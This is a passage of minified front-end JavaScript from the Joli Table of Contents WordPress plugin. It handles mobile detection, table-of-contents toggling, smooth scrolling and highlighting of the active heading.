u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(n.substr(0,4)))&&(t=!0),t);var o={};if("undefined"!=typeof JTOC&&JTOC.hasOwnProperty("options")&&(o=JTOC.options),JOLITOC.nn(o),JOLITOC.o=document.getElementsByClassName("wpj-jtoc"),!JOLITOC.o.length)return!1;var e,i=_createForOfIteratorHelper(JOLITOC.o);try{for(i.s();!(e=i.n()).done;){var r=e.value,l=r.querySelector(":scope > .wpj-jtoc--toc");if(null!==l){for(var a,c=l.querySelectorAll(".wpj-jtoc--item a"),O=c.length,u=0;u<O;u++)c[u].addEventListener("click",JOLITOC.on);if(!0===JOLITOC.P(r))if(!0===JOLITOC.N(r))!0===JOLITOC.S(r)?a=JOLITOC.Z(r):!1===JOLITOC.S(r)&&(a=JOLITOC.K(r)),l.style.maxHeight=a+"px"}}}catch(n){i.e(n)}finally{i.f()}JOLITOC.i=document.getElementsByClassName("jtoc-heading"),JOLITOC.nn(o),JOLITOC.en(),window.addEventListener("load",JOLITOC.q.V),window.addEventListener("resize",JOLITOC.rn);var d=document.getElementsByClassName("wpj-jtoc");if(d.length){var s,f=_createForOfIteratorHelper(d);try{for(f.s();!(s=f.n()).done;){s.value.style.removeProperty("display")}}catch(n){f.e(n)}finally{f.f()}}},en:function(){var n,t=_createForOfIteratorHelper(JOLITOC.o);try{for(t.s();!(n=t.n()).done;){var o=n.value,e=null;if(null!==(e=!0===JOLITOC.options.header_as_toggle?o.getElementsByClassName("wpj-jtoc--header"):o.getElementsByClassName("wpj-jtoc--toggle-wrap"))){var i,r=_createForOfIteratorHelper(e);try{for(r.s();!(i=r.n()).done;){i.value.addEventListener("click",JOLITOC.ln,!1)}}catch(n){r.e(n)}finally{r.f()}}if(!0===JOLITOC.options.headings_full_row_clickable)for(var l=o.querySelectorAll(".wpj-jtoc--item"),a=l.length,c=0;c<a;c++)l[c].addEventListener("click",JOLITOC.an);var O=null!==JOLITOC.options.post_class?JOLITOC.options.post_class[0]:"entry",u=o.closest("."+O);null===u&&(u=o.closest(".entry-content")),null===u&&(u=o.closest(".entry"));var d=document.getElementsByClassName("entry-content");if(d.length||(d=document.getElementsByClassName("entry")),!0===JOLITOC.options.is_admin&&1===JOLITOC.o.length&&null===u&&d.length>0&&!1===JOLITOC.options.wp_widget_support){var s=document.createElement("div");s.classList.add("--jtoc-warning"),s.innerHTML="<strong>WARNING: Joli Table of contents</strong><br>"+JTOC.strings.wp_widget_support_message,o.before(s)}}}catch(n){t.e(n)}finally{t.f()}window.addEventListener("scroll",JOLITOC.cn)},rn:function(n){JOLITOC.q.V()},an:function(n){if(!0==!n.isTrusted)return!1;var t=n.target.querySelector(":scope > a");if(null===t)return!1;var o=n.target.closest(".wpj-jtoc--widget-floating");null!==o&&o.classList.remove("--jtoc-widget-is-opened"),""!==t.hash&&null!==t.hash&&void 0!==t.hash||t.click(),!0===JOLITOC.options.smooth_scroll?(n.preventDefault(),JOLITOC.On(t.hash)):(n.preventDefault(),JOLITOC.On(t.hash,!1))},un:function(n){return new CustomEvent("jtocClickedHeading",{detail:n})},on:function(n){var t=JOLITOC.un({heading:n.target||null,source:"main-toc"}),o=n.target.closest(".wpj-jtoc");null!==o&&o.dispatchEvent(t),""!==n.target.hash&&null!==n.target.hash&&void 0!==n.target.hash&&(!0===JOLITOC.options.smooth_scroll?(n.preventDefault(),JOLITOC.On(n.target.hash)):(n.preventDefault(),JOLITOC.On(n.target.hash,!1)),JOLITOC.t&&!0===JOLITOC.options.slide_out_auto_close&&null!==n.target.closest(".wpj-jtoc--widget-slide-out")&&JOLITOC.dn(JOLITOC.O[0]))},On:function(n){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(null===n)return!1;var o=-1!==n.indexOf("#",0)?n.slice(1):n,e=decodeURIComponent(o),i=document.getElementById(e);if(null===i)return!1;var r=i.getBoundingClientRect().top+window.scrollY,l=JOLITOC.t?JOLITOC.options.jump_to_offset_mobile:JOLITOC.options.jump_to_offset;!0===t?JOLITOC.q.G(r-l+1,JOLITOC.options.scroll_duration):JOLITOC.q.G(r-l+1,0),!0===JOLITOC.options.hash_in_url&&history.replaceState(void 0,void 0,"#"+e)},sn:function(n){var t=JOLITOC.h+n,o=JOLITOC.i[t];if(!o)return!1;var e=o.id;!0===JOLITOC.options.smooth_scroll?JOLITOC.On(e):JOLITOC.On(e,!1)},cn:function(n){JOLITOC.J=window.scrollY,JOLITOC.L||(setTimeout((function(){window.requestAnimationFrame((function(){JOLITOC.fn(),JOLITOC.L=!1}))}),JOLITOC.options.scroll_update_interval),JOLITOC.L=!0)},fn:function(n){if(JOLITOC.i.length){for(var t,o=JOLITOC.i,e=JOLITOC.t?JOLITOC.options.jump_to_offset_mobile:JOLITOC.options.jump_to_offset,i=window.pageYOffset|document.body.scrollTop,r=o.length,l=0;l<r;l++){var a=JOLITOC.q.B(o[l]).top-e;if(0===l&&i<a&&(JOLITOC.g=null),!(i>a))break;JOLITOC.g=o[l].getAttribute("id"),JOLITOC.h=l}if(null===JOLITOC.g)return JOLITOC.q.$(),!1;if(t=document.querySelectorAll('.wpj-jtoc li a[href="#'+JOLITOC.g+'"]'),JOLITOC.q.$(JOLITOC.g),null!==t)for(var c=0;c<t.length;c++){t[c].closest(".wpj-jtoc--item").classList.add("--jtoc-is-active");t[c].innerHTML,t[c].dataset.numeration}JOLITOC.v=JOLITOC.g,null!==JOLITOC.j&&JOLITOC.g===JOLITOC.v||(JOLITOC.j=JOLITOC.g)}},ln:function(n){if(!1===n.isTrusted)return!1;var t,o=n.target.closest(".wpj-jtoc");if(null===o)return!1;var e=o.querySelector(":scope > .wpj-jtoc--toc");if(!0===JOLITOC.N(o)&&e.addEventListener("transitionend",(function(n){var t=n.currentTarget.closest(".wpj-jtoc");"max-height"==n.propertyName&&(!0===JOLITOC.q.D(t,"--jtoc-is-folding")?(t.classList.remove("--jtoc-is-folding"),t.classList.add("--jtoc-is-folded")):!0===JOLITOC.q.D(t,"--jtoc-is-unfolding")&&(t.classList.remove("--jtoc-is-unfolding"),t.classList.add("--jtoc-is-unfolded")))})),!0===JOLITOC.S(o)){o.classList.remove("--jtoc-is-unfolded"),!1===JOLITOC.N(o)?o.classList.add("--jtoc-is-folded"):o.classList.add("--jtoc-is-folding");var i=JOLITOC.X(o);t=JOLITOC.K(o)+i}else o.classList.remove("--jtoc-is-folded"),o.classList.add("--jtoc-is-unfolded"),t=e.scrollHeight;e.style.maxHeight=t+"px",JOLITOC.q.V()}};document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&JOLITOC.tn()}));